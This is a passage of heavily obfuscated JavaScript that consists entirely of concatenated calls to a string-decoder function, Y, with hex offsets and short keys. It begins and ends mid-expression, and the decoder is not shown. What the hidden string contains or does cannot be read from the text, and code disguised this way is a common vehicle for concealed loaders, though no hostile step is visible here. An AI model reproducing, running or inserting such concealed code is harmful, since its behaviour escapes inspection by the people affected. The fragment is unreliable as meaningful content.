rwG')+Y(0x215d,'Q45&')+Y(0x325,'v776')+Y(0x2b82,'V]r)')+Y(0x37d3,'tHy]')+Y(0x2bec,'ir*3')+Y(0x384f,'h!0K')+Y(0x25e8,'&HmG')+Y(0x2f03,'Cu$U')+Y(0x356d,'E$@2')+Y(0x2bbb,'mA87')+Y(0x1fe5,'l4LE')+Y(0x2001,'1PM*')+Y(0x1df3,'5L)s')+Y(0x1021,'1(Af')+Y(0xd5e,'E$@2')+Y(0x3d00,'WnL7')+Y(0x39c,'S[a4')+Y(0x3e70,'MkT6')+Y(0x407f,'l4LE')+Y(0x314c,'Z#et')+Y(0x41b2,'f8WK')+Y(0x6f2,'V]r)')+Y(0x38bb,'1(Af')+Y(0xb71,'b6lW')+Y(0x26c8,'vrwG')+Y(0x2158,'5L)s')+Y(0x141e,'9pW[')+Y(0x2411,'4]aJ')+Y(0xf7a,'tHy]')+Y(0x17f8,'mI#g')+Y(0x3dc,'H%kI')+Y(0x393a,'MkT6')+Y(0xa51,'tHy]')+Y(0x3ae1,'V]r)')+Y(0x7ea,'Zkc%')+Y(0x1307,'QGV7')+Y(0x3ced,'Cu$U')+Y(0x3839,'b6lW')+Y(0x663,'#[5H')+Y(0x30b2,'1%jC')+Y(0x2f3d,'1PM*')+Y(0x21f7,'1(Af')+Y(0x75b,'Cu$U')+Y(0x186b,'V]r)')+Y(0x3747,'h!0K')+Y(0x3b9d,'vrwG')+Y(0x1d9f,'dLmP')+Y(0x1617,'h!0K')+Y(0x7e6,')1JS')+Y(0x3314,'Q45&')+Y(0x1ea0,'dLmP')+Y(0x137f,'QGV7')+Y(0x28f3,'H%kI')+Y(0x2a41,'4]aJ')+Y(0x10c6,'f8WK')+Y(0x104d,'VJnG')+Y(0x3673,'hLyQ')+Y(0x1856,'tHy]')+Y(0x2ef7,'ir*3')+Y(0x378a,'ir*3')+Y(0x1354,'G*kX')+Y(0x1ad3,'Zkc%')+Y(0x19b2,'ir*3')+Y(0x4437,'&HmG')+Y(0x204,'l4LE')+Y(0x4461,'6ZqT')+Y(0x5ad,'H%kI')+Y(0x3b58,'E$@2')+Y(0x3840,'gIv9')+Y(0x3540,'5L)s')+Y(0x1da8,'mA87')+Y(0x3568,')1JS')+Y(0x2a3,'J%hH')+Y(0x429a,'Cu$U')+Y(0x3607,'17CK')+Y(0x3766,'mI#g')+Y(0x1190,'l4LE')+Y(0x1382,'f8WK')+Y(0x3180,'1(Af')+Y(0xdbe,'Z#et')+Y(0xb08,'mA87')+Y(0x156a,'JvZN')+Y(0x1829,'QGV7')+Y(0x209f,'S[a4')+Y(0x153c,']kYM')+Y(0x417e,'hLyQ')+Y(0x3e30,'mI#g')+Y(0x44df,'Q45&')+Y(0x10c1,'Z#et')+Y(0x2304,'Cu$U')+Y(0x1c2d,'mA87')+Y(0x2fc3,'mrvk')+Y(0x1ddc,'9pW[')+Y(0x1fa2,'Zkc%')+Y(0x2079,'DlgP')+Y(0x1e3b,'DlgP')+Y(0x249d,'tHy]')+Y(0xdbb,'V]r)')+Y(0x3499,'[E4K')+Y(0x10e3,')A![')+Y(0x4066,'fVmH')+Y(0xc41,'tHy]')+Y(0x3f39,'J(u^')+Y(0x942,'J%hH')+Y(0x35da,'E$@2')+Y(0x4044,'V]r)')+Y(0x38a4,'1(Af')+Y(0x2e27,'b6lW')+Y(0x25b8,'MkT6')+Y(0x2197,'mrvk')+Y(0x2926,'1%jC')+Y(0x2924,'VJnG')+Y(0x333f,'gIv9')+Y(0x39a2,'hLyQ')+Y(0x1ad5,'VJnG')+Y(0x2a5,'[E4K')+Y(0x2842,')A![')+Y(0x2a63,'G*kX')+Y(0x1e4a,'#[5H')+Y(0x1764,'tHy]')+Y(0x1eb8,'G*kX')+Y(0x3ba7,'hLyQ')+Y(0x38cb,'1PM*')+Y(0x2032,'v776')+Y(0x40a2,'mA87')+Y(0x4093,'1%jC')+Y(0x1148,'17CK')+Y(0x3a83,'mI#g')+Y(0xf13,'Z#et')+Y(0xd86,'hLyQ')+Y(0x25fb,'17CK')+Y(0x3f93,'E$@2')+Y(0x1298,'DlgP')+Y(0x265d,'DlgP')+Y(0x2a2b,'mI#g')+Y(0x3e3e,'PNzJ')+Y(0x37a8,'fVmH')+Y(0x30ae,'tHy]')+Y(0xcaa,')1JS')+Y(0xf0b,'l4LE')+Y(0x3977,'Z#et')+Y(0x1a97,'Cu$U')+Y(0x3f13,'b6lW')+Y(0x2dcd,'4]aJ')+Y(0x344f,'9pW[')+Y(0x862,'JvZN')+Y(0x12fe,'6ZqT')+Y(0x1c4c,'[E4K')+Y(0x1ed8,'J(u^')+Y(0x9d4,'hLyQ')+Y(0x39b4,'l4LE')+Y(0x192d,'ir*3')+Y(0x6ef,'1%jC')+Y(0x12d6,'[E4K')+Y(0x737,'mrvk')+Y(0x13db,'PNzJ')+Y(0x2161,']kYM')+Y(0x413a,'1%jC')+Y(0x2ba,'V]r)')+Y(0x361,'m^&J')+Y(0x1a20,'ir*3')+Y(0x3c29,'mA87')+Y(0x11cd,'Q45&')+Y(0x18a0,'fVmH')+Y(0x38e9,'Z#et')+Y(0x21c,'b6lW')+Y(0x3912,'1(Af')+Y(0x3558,'WnL7')+Y(0xb72,'JvZN')+Y(0x2e75,'PNzJ')+Y(0x828,'V]r)')+Y(0x4223,'1(Af')+Y(0x200c,')1JS')+Y(0x1dc1,'f8WK')+Y(0x42b4,'#[5H')+Y(0x214c,'PNzJ')+Y(0x2ffa,'l4LE')+Y(0x4b0,'1(Af')+Y(0x3448,'7eCY')+Y(0x41f,'5L)s')+Y(0x402f,'VJnG')+Y(0x3007,'PNzJ')+Y(0x54f,'Q45&')+Y(0x20e9,'6ZqT')+Y(0x2f12,'J(u^')+Y(0x422d,'WnL7')+Y(0x1740,'mI#g')+Y(0x98e,'tHy]')+Y(0x25df,'tHy]')+Y(0x345d,'JvZN')+Y(0x2aad,'#[5H'))+(Y(0x552,'Z#et')+Y(0x3e2b,'H%kI')+Y(0x1da5,'#[5H')+Y(0x2880,'#[5H')+Y(0x399,'vrwG')+Y(0x15e8,'Cu$U')+Y(0xd0e,'v776')+Y(0x3420,'ir*3')+Y(0x27f,'[E4K')+Y(0x3c8d,'%x&B')+Y(0x1bf6,'J%hH')+Y(0x3933,'WnL7')+Y(0x1055,'tHy]')+Y(0x3f3e,'1PM*')+Y(0x43d5,'h!0K')+Y(0x31a5,'J(u^')+Y(0x21f8,')1JS')+Y(0x3693,'b6lW')+Y(0x38d8,'tHy]')+Y(0x34fe,'l4LE')+Y(0x34e,'E$@2')+Y(0x330,'4]aJ')+Y(0x2383,'ir*3')+Y(0x35d0,'PNzJ')+Y(0xe68,'S[a4')+Y(0x3fc4,')A![')+Y(0x41de,'H%kI')+Y(0x1e4d,')A![')+Y(0x3a36,'fVmH')+Y(0x4094,'1(Af')+Y(0x1933,'5L)s')+Y(0x2c7a,'4]aJ')+Y(0x2935,'J(u^')+Y(0xd05,'17CK')+Y(0x2008,'#[5H')+Y(0x3844,'%x&B')+Y(0x3396,'Zkc%')+Y(0x15a2,'Z#et')+Y(0x8b6,'Q45&')+Y(0x389a,'v776')+Y(0x3195,'gIv9')+Y(0x30df,'v776')+Y(0x3cb3,'V]r)')+Y(0x1fdd,'Q45&')+Y(0x1d0,'PNzJ')+Y(0x2b12,'6ZqT')+Y(0x38a1,'Cu$U')+Y(0x21b5,'v776')+Y(0x2ebd,'VJnG')+Y(0x3921,'WnL7')+Y(0x3708,'Zkc%')+Y(0x356,'hLyQ')+Y(0x11c8,'PNzJ')+Y(0x1bea,'VJnG')+Y(0x2de6,'9pW[')+Y(0x50e,'4]aJ')+Y(0x1102,'Cu$U')+Y(0x3800,'tHy]')+Y(0x4484,'Cu$U')+Y(0xde4,'J(u^')+Y(0x28fd,'%x&B')+Y(0x1729,'mI#g')+Y(0x11a5,'J(u^')+Y(0x2f92,'hLyQ')+Y(0xd40,'mA87')+Y(0x41c3,'hLyQ')+Y(0x30b3,'J%hH')+Y(0x3caa,'1(Af')+Y(0x352b,'Zkc%')+Y(0x1665,'l4LE')+Y(0x35aa,'J%hH')+Y(0x3b2d,')1JS')+Y(0x3d58,'J%hH')+Y(0x427a,'VJnG')+Y(0x5c0,'mA87')+Y(0x95e,'mrvk')+Y(0x2c03,'17CK')+Y(0x345c,']kYM')+Y(0x904,'J%hH')+Y(0x327d,'G*kX')+Y(0x1071,'1PM*')+Y(0x1b1f,'fVmH')+Y(0x3c9,'dLmP')+Y(0x104a,'E$@2')+Y(0x40dd,'#[5H')+Y(0x3a0c,'Q45&')+Y(0x1240,'9pW[')+Y(0x441e,'1PM*')+Y(0x1cd4,')1JS')+Y(0x2e45,']kYM')+Y(0x107d,'f8WK')+Y(0xb41,'5L)s')+Y(0x39e4,'Cu$U')+Y(0x10cb,'7eCY')+Y(0x3a77,'vrwG')+Y(0x2c5e,'[E4K')+Y(0x1804,'ir*3')+Y(0x2ce0,'&HmG')+Y(0x2aa9,'6ZqT')+Y(0x1dd6,'S[a4')+Y(0x3fc3,'ir*3')+Y(0x370a,'tHy]')+Y(0x2de9,'5L)s')+Y(0x1791,'JvZN')+Y(0x1143,'1PM*')+Y(0x28dc,'Zkc%')+Y(0x4134,'17CK')+Y(0x1938,'Q45&')+Y(0x3a1e,'5L)s')+Y(0x118a,'G*kX')+Y(0x3ecc,'1PM*')+Y(0xc32,'E$@2')+Y(0x1bf8,'MkT6')+Y(0x954,'v776')+Y(0x487,')1JS')+Y(0xa86,'hLyQ')+Y(0x3229,'DlgP')+Y(0x35d8,'QGV7')+Y(0x32c0,'H%kI')+Y(0x1e06,'[E4K')+Y(0x98f,'1PM*')+Y(0x3b81,'E$@2')+Y(0x36a,'1%jC')+Y(0x258b,'mI#g')+Y(0x3e0b,'mA87')+Y(0x250d,'1%jC')+Y(0x24cb,'h!0K')+Y(0x177e,'hLyQ')+Y(0x2469,'fVmH')+Y(0x360b,'1PM*')+Y(0x3a3a,'V]r)')+Y(0x25a5,'J(u^')+Y(0x1cd5,'V]r)')+Y(0x22fa,'ir*3')+Y(0x3c69,'l4LE')+Y(0x13bd,'6ZqT')+Y(0x422f,'gIv9')+Y(0x690,'4]aJ')+Y(0x1600,'5L)s')+Y(0xbfd,'l4LE')+Y(0x36b8,'WnL7')+Y(0xbd5,'h!0K')+Y(0x40fa,'9pW[')+Y(0x274f,'Cu$U')+Y(0x2155,'JvZN')+Y(0x335c,'%x&B')+Y(0x5ce,'4]aJ')+Y(0x40a5,'h!0K')+Y(0x40a9,'b6lW')+Y(0x4116,'WnL7')+Y(0xa2d,'&HmG')+Y(0x16ea,'V]r)')+Y(0x19bd,'VJnG')+Y(0x2a9f,'1(Af')+Y(0x17cd,'mA87')+Y(0x124a,'dLmP')+Y(0x3a3,'[E4K')+Y(0x1335,')1JS')+Y(0x2d95,'Q45&')+Y(0x115e,'mI#g')+Y(0x2278,'Cu$U')+Y(0x1ae9,'Cu$U')+Y(0x6b5,'hLyQ')+Y(0xeaf,'WnL7')+Y(0x4396,'6ZqT')+Y(0x29f2,'4]aJ')+Y(0x1226,'J%hH')+Y(0x19f1,'dLmP')+Y(0x3c0d,'1(Af')+Y(0x4520,'h!0K')+Y(0x1ed2,'Cu$U')+Y(0x3433,'b6lW')+Y(0x2103,'l4LE')+Y(0x13d1,'PNzJ')+Y(0x1461,'E$@2')+Y(0x19f4,'JvZN')+Y(0x40c,'V]r)')+Y(0x3428,'1(Af')+Y(0x4257,'9pW[')+Y(0x36f8,'tHy]')+Y(0x3060,'S[a4')+Y(0x1b61,')1JS')+Y(0x39ea,'MkT6')+Y(0x3d92,'&HmG')+Y(0x17da,'mA87')+Y(0x34f4,'PNzJ')+Y(0x27e1,'5L)s')+Y(0x29c,'QGV7')+Y(0x38aa,'#[5H')+Y(0x10ae,'17CK')+Y(0x265e,'WnL7')+Y(0x2736,']kYM')+Y(0x3690,'gIv9')+Y(0x3e4a,'WnL7')+Y(0x3d69,'DlgP')+Y(0x25b9,'6ZqT')+Y(0x68c,'h!0K')+Y(0x1aff,'gIv9')+Y(0x38b7,'Zkc%')+Y(0x1458,'MkT6'))+(Y(0xd56,'mA87')+Y(0x2a92,'[E4K')+Y(0x308e,'h!0K')+Y(0x2167,'v776')+Y(0x2a2d,'7eCY')+Y(0x1314,'m^&J')+Y(0x18b1,'JvZN')+Y(0x1e31,'V]r)')+Y(0x197a,'7eCY')+Y(0x1c35,'DlgP')+Y(0x2e01,'J(u^')+Y(0x2b88,'m^&J')+Y(0x194f,'J%hH')+Y(0x1a3b,'ir*3')+Y(0x3237,'JvZN')+Y(0x3698,'%x&B')+Y(0x2c5d,'1%jC')+Y(0x11cf,'l4LE')+Y(0x1967,'fVmH')+Y(0x1d42,'v776')+Y(0x32f8,'JvZN')+Y(0x3116,'MkT6')+Y(0x33c6,'f8WK')+Y(0x22aa,'MkT6')+Y(0x203d,'S[a4')+Y(0x1625,'DlgP')+Y(0x212a,'ir*3')+Y(0x1d3,'h!0K')+Y(0x3781,'G*kX')+Y(0x2989,'h!0K')+Y(0x2130,'Q45&')+Y(0x4267,'MkT6')+Y(0x107f,')1JS')+Y(0x3fdb,'17CK')+Y(0x1b0e,'&HmG')+Y(0x3959,'#[5H')+Y(0x4498,'E$@2')+Y(0x3c1,'tHy]')+Y(0xa60,')1JS')+Y(0x3fa,'Cu$U')+Y(0xe26,'VJnG')+Y(0x15a6,'1%jC')+Y(0x69d,'fVmH')+Y(0x4fa,'1PM*')+Y(0x21b1,'5L)s')+Y(0x379d,'4]aJ')+Y(0x2848,'#[5H')+Y(0x3ab4,'VJnG')+Y(0x213a,'vrwG')+Y(0x385d,'h!0K')+Y(0x197b,'JvZN')+Y(0x360a,'5L)s')+Y(0x3bef,'v776')+Y(0x1b3f,'MkT6')+Y(0x2d37,'9pW[')+Y(0x1b84,'9pW[')+Y(0x2280,'hLyQ')+Y(0x473,'hLyQ')+Y(0x31e7,'mrvk')+Y(0x3aa7,'v776')+Y(0x3f20,'Zkc%')+Y(0x1cd6,'G*kX')+Y(0x138f,'E$@2')+Y(0x4417,'b6lW')+Y(0x3592,'Zkc%')+Y(0x33eb,'Zkc%')+Y(0x1771,'VJnG')+Y(0x2e2d,'S[a4')+Y(0x36da,']kYM')+Y(0x35ba,'WnL7')+Y(0x438f,'7eCY')+Y(0x742,'Zkc%')+Y(0x8d5,'J(u^')+Y(0x396d,'7eCY')+Y(0xf29,'Zkc%')+Y(0x292b,'l4LE')+Y(0x22dc,'J%hH')+Y(0x18bf,'1PM*')+Y(0x1d6b,'h!0K')+Y(0x2351,'#[5H')+Y(0x2988,'ir*3')+Y(0x36bd,'%x&B')+Y(0x2c17,'#[5H')+Y(0x2be3,'#[5H')+Y(0xb52,'mI#g')+Y(0x27f5,'tHy]')+Y(0xca1,'hLyQ')+Y(0xd48,')1JS')+Y(0x729,'WnL7')+Y(0xc48,')1JS')+Y(0x1de1,'mA87')+Y(0x36e,'G*kX')+Y(0x3222,'%x&B')+Y(0x4490,'l4LE')+Y(0x40bf,'QGV7')+Y(0x23f,'G*kX')+Y(0x38eb,'v776')+Y(0x37a9,'DlgP')+Y(0x3d68,'dLmP')+Y(0x200d,'J%hH')+Y(0x3975,'m^&J')+Y(0x4075,'PNzJ')+Y(0x3df1,'H%kI')+Y(0x15c9,'17CK')+Y(0x2cf2,'J(u^')+Y(0x1d73,'hLyQ')+Y(0x2a0f,'Z#et')+Y(0x1dbf,'hLyQ')+Y(0x75d,'v776')+Y(0xb4c,'l4LE')+Y(0x1adf,'QGV7')+Y(0x2e10,'PNzJ')+Y(0x1352,'WnL7')+Y(0x1e41,'S[a4')+Y(0x29a5,'6ZqT')+Y(0x43c,'7eCY')+Y(0x19c2,'H%kI')+Y(0x1b22,'7eCY')+Y(0x13cf,'J%hH')+Y(0x1fdf,'mrvk')+Y(0x2482,'tHy]')+Y(0x1a00,'f8WK')+Y(0x2dfc,'PNzJ')+Y(0xd6d,'5L)s')+Y(0x7be,'gIv9')+Y(0x2049,'f8WK')+Y(0x33ad,'h!0K')+Y(0x11f3,'v776')+Y(0xea6,'1%jC')+Y(0x29d2,'Q45&')+Y(0x2122,'V]r)')+Y(0x940,'l4LE')+Y(0x2c2a,'J%hH')+Y(0x2f19,'b6lW')+Y(0x149f,'b6lW')+Y(0xd77,'PNzJ')+Y(0x1a73,'h!0K')+Y(0x43e8,'Zkc%')+Y(0x2f6d,'v776')+Y(0x1299,'&HmG')+Y(0x3865,'dLmP')+Y(0xcbf,'ir*3')+Y(0x22a9,'Zkc%')+Y(0x3c36,'hLyQ')+Y(0x40fc,'h!0K')+Y(0x1edc,'f8WK')+Y(0x23ff,'S[a4')+Y(0x101b,'1(Af')+Y(0x3507,'Z#et')+Y(0x1b97,'f8WK')+Y(0x1523,'dLmP')+Y(0x25a1,'%x&B')+Y(0x618,'E$@2')+Y(0x3a6f,'mI#g')+Y(0x3ef,'JvZN')+Y(0x3e8d,'b6lW')+Y(0x1bab,'PNzJ')+Y(0xfca,'h!0K')+Y(0x36ce,'h!0K')+Y(0x225e,'tHy]')+Y(0x85f,'gIv9')+Y(0x41ce,'J%hH')+Y(0x2abb,'v776')+Y(0x41d,'J%hH')+Y(0xe18,'QGV7')+Y(0x2949,'WnL7')+Y(0x9ab,'[E4K')+Y(0x1d68,'J%hH')+Y(0x30d1,'DlgP')+Y(0xdac,'b6lW')+Y(0xa2c,'1%jC')+Y(0xbda,'hLyQ')+Y(0x1bc5,'DlgP')+Y(0x3212,'&HmG')+Y(0x2672,'J%hH')+Y(0x3830,']kYM')+Y(0x26fc,'J%hH')+Y(0x2a38,'hLyQ')+Y(0x1974,'vrwG')+Y(0x1374,'v776')+Y(0xfc4,'l4LE')+Y(0x18d9,'Zkc%')+Y(0xbbe,'JvZN')+Y(0x289d,'v776')+Y(0x15d0,'6ZqT')+Y(0x1a1d,'1%jC')+Y(0x4380,'1(Af')+Y(0x3027,'WnL7')+Y(0x1ca7,'7eCY')+Y(0x3f67,'&HmG')+Y(0x847,'MkT6')+Y(0x1826,'S[a4')+Y(0xb5c,'[E4K')+Y(0x2584,'5L)s')+Y(0x39ac,'7eCY')+Y(0x256,')A![')+Y(0x2070,'H%kI')+Y(0xbe8,'f8WK')+Y(0x3c5f,'mI#g')+Y(0x15a1,')1JS'))+(Y(0x20e4,'E$@2')+Y(0x2302,'hLyQ')+Y(0x25ca,']kYM')+Y(0x224d,'H%kI')+Y(0x2e82,'E$@2')+Y(0x3b3a,'m^&J')+Y(0x3963,'ir*3')+Y(0x1003,'h!0K')+Y(0xbb5,'hLyQ')+Y(0x1262,'V]r)')+Y(0x4196,'6ZqT')+Y(0x3dac,'MkT6')+Y(0x4279,'MkT6')+Y(0x402c,'Cu$U')+Y(0x4362,'&HmG')+Y(0x1052,'hLyQ')+Y(0x10f9,'1%jC')+Y(0x2d6f,'PNzJ')+Y(0x6c1,'Q45&')+Y(0x2e80,'hLyQ')+Y(0x2ef3,'%x&B')+Y(0x416c,'%x&B')+Y(0x39d,'9pW[')+Y(0x28d3,'MkT6')+Y(0x3743,'VJnG')+Y(0x21ca,'H%kI')+Y(0x1280,'J%hH')+Y(0x32a0,'7eCY')+Y(0x284b,'gIv9')+Y(0x11a0,'H%kI')+Y(0x24a5,'[E4K')+Y(0x3454,'S[a4')+Y(0x791,'G*kX')+Y(0x28b2,'DlgP')+Y(0x112c,'dLmP')+Y(0x27c1,'dLmP')+Y(0xa13,'J%hH')+Y(0x3560,'5L)s')+Y(0x2bfa,'dLmP')+Y(0x1b56,'G*kX')+Y(0x437,'WnL7')+Y(0x3618,'Z#et')+Y(0x45e,'&HmG')+Y(0x12b9,'J%hH')+Y(0x32d5,'6ZqT')+Y(0x3dd6,'Zkc%')+Y(0x1445,'1%jC')+Y(0x1df6,'DlgP')+Y(0x5b9,')1JS')+Y(0x3762,'#[5H')+Y(0x1f4b,'&HmG')+Y(0xadd,'dLmP')+Y(0x950,'Cu$U')+Y(0x2caf,'%x&B')+Y(0x2378,'hLyQ')+Y(0xe6d,'Cu$U')+Y(0x1bba,')A![')+Y(0x1833,'J%hH')+Y(0x2b68,'V]r)')+Y(0x1eff,'PNzJ')+Y(0x3055,'QGV7')+Y(0x1fcf,'1%jC')+Y(0x231c,'1(Af')+Y(0x3149,'mA87')+Y(0xfa4,'7eCY')+Y(0x3077,'%x&B')+Y(0x3a41,'S[a4')+Y(0x323d,'H%kI')+Y(0x31e3,'ir*3')+Y(0x3a2f,'mA87')+Y(0x2607,'G*kX')+Y(0x1bdc,'#[5H')+Y(0x23cc,'Z#et')+Y(0xcc8,'1PM*')+Y(0x33c5,'7eCY')+Y(0x4310,'Zkc%')+Y(0x4169,'G*kX')+Y(0x2538,'Q45&')+Y(0x307,'4]aJ')+Y(0x7d6,'dLmP')+Y(0x8fb,'Zkc%')+Y(0xb93,'l4LE')+Y(0x3bd0,'JvZN')+Y(0x6a4,'[E4K')+Y(0x239,'5L)s')+Y(0x2340,'f8WK')+Y(0x1ba6,'17CK')+Y(0x12e8,'J(u^')+Y(0x230,'E$@2')+Y(0x2e6f,'VJnG')+Y(0x3fc5,'Zkc%')+Y(0x3cc5,'%x&B')+Y(0x24d1,'PNzJ')+Y(0x1e6d,'Q45&')+Y(0x3426,'ir*3')+Y(0x31e8,'&HmG')+Y(0x24c7,'b6lW')+Y(0x2eb7,'dLmP')+Y(0x3154,'V]r)')+Y(0x2a64,'JvZN')+Y(0x2ff2,'mrvk')+Y(0x1599,'gIv9')+Y(0x1a2d,'G*kX')+Y(0x3aa3,']kYM')+Y(0x1d4b,'17CK')+Y(0x2c0,'PNzJ')+Y(0xfba,'J%hH')+Y(0x12d7,'6ZqT')+Y(0x3931,']kYM')+Y(0x178e,'5L)s')+Y(0x2c8b,'1(Af')+Y(0x421e,'dLmP')+Y(0x245a,'4]aJ')+Y(0x1391,'b6lW')+Y(0x17e8,'h!0K')+Y(0x31fc,'DlgP')+Y(0x2b8c,'J(u^')+Y(0x19cf,'MkT6')+Y(0x2e29,'E$@2')+Y(0x2da3,'WnL7')+Y(0x3466,'[E4K')+Y(0x390,')A![')+Y(0x580,'9pW[')+Y(0x2399,'tHy]')+Y(0x4ab,'6ZqT')+Y(0x2ffe,'[E4K')+Y(0x2fe,'1%jC')+Y(0x2bff,'9pW[')+Y(0x3e9c,'&HmG')+Y(0xd7b,'fVmH')+Y(0x44f6,'ir*3')+Y(0x1e81,')A![')+Y(0x390d,'b6lW')+Y(0x19ea,'Z#et')+Y(0x7c5,'WnL7')+Y(0x391e,'E$@2')+Y(0x3a7e,'mI#g')+Y(0x2e63,'mI#g')+Y(0x1b20,'1(Af')+Y(0x3211,'G*kX')+Y(0x16c3,'DlgP')+Y(0x1235,'7eCY')+Y(0x107e,'mI#g')+Y(0x504,'QGV7')+Y(0x418a,'mI#g')+Y(0x7f0,'17CK')+Y(0x301,'5L)s')+Y(0x4112,'&HmG')+Y(0x3b15,'5L)s')+Y(0x2838,'%x&B')+Y(0x2b75,'hLyQ')+Y(0x3205,'7eCY')+Y(0xb23,'E$@2')+Y(0x3fd1,'Z#et')+Y(0x3667,'Zkc%')+Y(0x8cf,'4]aJ')+Y(0x1e6a,'h!0K')+Y(0x391,'%x&B')+Y(0x363c,'gIv9')+Y(0x1754,'Z#et')+Y(0x2374,'mI#g')+Y(0x2840,'Q45&')+Y(0x3c2d,'Zkc%')+Y(0xf7d,'f8WK')+Y(0x4327,'vrwG')+Y(0x4539,'V]r)')+Y(0x8a6,'v776')+Y(0x1a08,'l4LE')+Y(0xf22,'1(Af')+Y(0x4268,'Zkc%')+Y(0x16c8,'tHy]')+Y(0x1940,'f8WK')+Y(0x3070,'tHy]')+Y(0x277d,')1JS')+Y(0xc20,'G*kX')+Y(0x1fec,'V]r)')+Y(0x134b,'H%kI')+Y(0x1701,'H%kI')+Y(0x1732,'Cu$U')+Y(0x44fb,'JvZN')+Y(0x1181,'6ZqT')+Y(0xb90,'WnL7')+Y(0x42e9,'5L)s')+Y(0x3d02,')1JS')+Y(0x3aee,']kYM')+Y(0x18b2,'4]aJ')+Y(0x2232,'ir*3')+Y(0x2e81,'Z#et')+Y(0x125c,'ir*3')+Y(0x14ca,'m^&J')+Y(0x671,'mA87')+Y(0x116c,'4]aJ')+Y(0x2d86,']kYM')+Y(0x2093,'PNzJ')+Y(0x3d87,'ir*3')+Y(0x3e69,'mI#g')+Y(0x34a,'h!0K')+Y(0x1268,'l4LE')+Y(0x77b,'&HmG')+Y(0x2348,'JvZN'))+(Y(0x2a66,'1%jC')+Y(0x332a,'b6lW')+Y(0x44e5,'&HmG')+Y(0x2d8a,')A![')+Y(0x3cbf,'J%hH')+Y(0x8f6,'V]r)')+Y(0x459,')1JS')+Y(0x1174,'MkT6')+Y(0x3d4e,'#[5H')+Y(0xfec,'mI#g')+Y(0xffe,'J(u^')+Y(0x3cba,'b6lW')+Y(0x1d87,'V]r)')+Y(0x789,')1JS')+Y(0x93a,'gIv9')+Y(0x1110,'f8WK')+Y(0x1882,'9pW[')+Y(0x1436,'h!0K')+Y(0x2b80,'QGV7')+Y(0x97a,'4]aJ')+Y(0x32b4,'%x&B')+Y(0x55d,')1JS')+Y(0x37bc,'MkT6')+Y(0x3aea,'DlgP')+Y(0xf46,'mI#g')+Y(0x2b53,')1JS')+Y(0x3bf8,'mrvk')+Y(0xb7a,'1PM*')+Y(0x2541,'S[a4')+Y(0x8ad,'fVmH')+Y(0x4338,'&HmG')+Y(0x263c,'Z#et')+Y(0x1425,'fVmH')+Y(0x15a5,'&HmG')+Y(0x925,'mA87')+Y(0x12f1,'1%jC')+Y(0x3e80,'mA87')+Y(0x32cf,'DlgP')+Y(0x39dc,'7eCY')+Y(0x1464,'1PM*')+Y(0x4375,'PNzJ')+Y(0x2468,'fVmH')+Y(0x3612,'7eCY')+Y(0x3b27,']kYM')+Y(0x16d0,'h!0K')+Y(0x2de2,'VJnG')+Y(0x17b2,'G*kX')+Y(0x1b3a,'QGV7')+Y(0x2fe7,'h!0K')+Y(0x78e,'mA87')+Y(0x22f5,'mrvk')+Y(0x588,'JvZN')+Y(0x1be1,'VJnG')+Y(0x2081,'DlgP')+Y(0x33ea,'tHy]')+Y(0x2632,'S[a4')+Y(0x1777,'h!0K')+Y(0x33fe,'S[a4')+Y(0x395c,'7eCY')+Y(0x1d92,'WnL7')+Y(0x2d26,'#[5H')+Y(0x1d8a,'1PM*')+Y(0x4495,'17CK')+Y(0xee6,'J%hH')+Y(0x317f,'Zkc%')+Y(0x2149,'mA87')+Y(0x395d,'#[5H')+Y(0x1e6,'E$@2')+Y(0x18f9,'VJnG')+Y(0x2705,')1JS')+Y(0x34c1,'9pW[')+Y(0x2c3f,'ir*3')+Y(0x23f7,'l4LE')+Y(0x10af,'tHy]')+Y(0x20a,'tHy]')+Y(0x3ee5,'1PM*')+Y(0x1aac,'ir*3')+Y(0x1ea1,'VJnG')+Y(0x4208,'H%kI')+Y(0x2626,'S[a4')+Y(0x1eee,'f8WK')+Y(0x1fad,'J%hH')+Y(0x109e,'mA87')+Y(0x166f,'1%jC')+Y(0x36bf,'fVmH')+Y(0xc93,')A![')+Y(0x3fab,'vrwG')+Y(0x3bd5,'gIv9')+Y(0x248f,'hLyQ')+Y(0x1502,'Z#et')+Y(0x68e,'Z#et')+Y(0x6e6,'1PM*')+Y(0x23e5,'hLyQ')+Y(0x3e8c,'J(u^')+Y(0x3a6c,'tHy]')+Y(0x257c,'MkT6')+Y(0x217f,'1(Af')+Y(0x321,'DlgP')+Y(0x1e6e,'MkT6')+Y(0x1d89,'Cu$U')+Y(0x5a0,'JvZN')+Y(0xd81,'b6lW')+Y(0x27c5,'Q45&')+Y(0x2ed9,'%x&B')+Y(0x2e04,']kYM')+Y(0x3b3,'9pW[')+Y(0x19ad,'G*kX')+Y(0x98b,'Cu$U')+Y(0xa6e,'m^&J')+Y(0xb49,'[E4K')+Y(0x4128,'17CK')+Y(0x3ae7,'5L)s')+Y(0x39a,'[E4K')+Y(0x1468,'Q45&')+Y(0x3d7,'WnL7')+Y(0x5da,'6ZqT')+Y(0x213e,'MkT6')+Y(0x105f,'QGV7')+Y(0x719,'v776')+Y(0x3c98,'V]r)')+Y(0x842,']kYM')+Y(0x4ad,'%x&B')+Y(0x2bdd,'tHy]')+Y(0x281f,'mA87')+Y(0xdda,'JvZN')+Y(0x1886,'Z#et')+Y(0x187a,'H%kI')+Y(0x3d74,'mrvk')+Y(0xb99,'gIv9')+Y(0x4420,'v776')+Y(0x6df,'#[5H')+Y(0xa70,'Z#et')+Y(0x3f89,'mA87')+Y(0x1623,'V]r)')+Y(0x43f7,'1(Af')+Y(0x247a,')1JS')+Y(0x2efe,'PNzJ')+Y(0x3345,'ir*3')+Y(0xd91,'17CK')+Y(0xe06,'h!0K')+Y(0x2fb3,']kYM')+Y(0x43b8,'v776')+Y(0x747,'gIv9')+Y(0x2cac,'PNzJ')+Y(0x444e,'&HmG')+Y(0x3037,'VJnG')+Y(0x1ed9,'h!0K')+Y(0x432,'J(u^')+Y(0x3ea3,'9pW[')+Y(0x1359,'Q45&')+Y(0xa33,'fVmH')+Y(0xce4,'mI#g')+Y(0x3918,')A![')+Y(0x2b0e,'b6lW')+Y(0x28a3,'9pW[')+Y(0x2209,'DlgP')+Y(0x3091,'Cu$U')+Y(0x35b4,'hLyQ')+Y(0x1c64,')1JS')+Y(0xee4,'ir*3')+Y(0x385b,'1%jC')+Y(0x683,'4]aJ')+Y(0x2ac9,'QGV7')+Y(0x3bc6,'mrvk')+Y(0x919,'VJnG')+Y(0x37a,'l4LE')+Y(0x316c,'Q45&')+Y(0x3ab1,'JvZN')+Y(0x3c20,'Zkc%')+Y(0x28b1,'VJnG')+Y(0